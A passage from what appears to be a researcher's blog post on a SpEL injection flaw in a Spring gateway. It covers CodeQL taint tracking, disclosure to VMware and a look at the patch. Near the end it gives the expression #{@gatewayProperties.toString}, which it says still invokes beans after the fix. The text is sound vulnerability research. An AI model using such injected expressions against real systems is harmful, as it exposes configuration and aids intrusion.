

From here, I drafted up some CodeQL to see if I could track this behavior. It turns out the default CodeQL queries miss the Mono library as a source, so the SpEL injection can never be reached as a sink.
Above is what can be seen when running the default SpelInjectionConfig isSource predicate. Some sources can be seen, but none of these flow towards a valid SpEL sink.
I ended up including SpringManagedResource in the default unsafe SpEL query to add in additional sources, which essentially checks for annotated @RequestBody and @RequestParam methods.

From there it was a basic path-problem of letting CodeQL determine if any input from an HTTP request could reach the StandardEvaluationContext in ShortcutConfigurable.
The outputs from the SpelInjectionQuery weren’t the easiest to understand, but some results are better than no results. I couldn’t figure out how to manually trace the code from the paths that CodeQL had provided. However, when I used a debugger and triggered a payload I could then step through a very similar chain to what CodeQL displayed.
I sent this over to VMware, who currently manages the security for Pivotal (Spring) products, on 1/15/22. They let me know they received my report pretty quickly after. Approximately a month later on 2/8/22 I heard back. They had created their own class that mostly implemented the SimpleEvaluationContext.
“Someone Put Beans Inside the Computer”
The SimpleEvaluationContext supports a subset of SpEL features and is generally safer than StandardEvaluationContext. The Javadocs state “SimpleEvaluationContext is tailored to support only a subset of the SpEL language syntax, e.g. excluding references to Java types, constructors, and bean references.”
While I was looking into this I saw the original need for SpEL come from some issues on the GitHub repo. Primarily users were looking to implement a custom bean that could be invoked via a SpEL expression. An example was to manage the rate limit on a route.
While I was playing around with the patch, I observed that beans without method arguments could still be invoked. For example this means that #{@gatewayProperties.toString} can be used to print out the gatewayProperties bean definition. The SimpleEvaluationContext will not 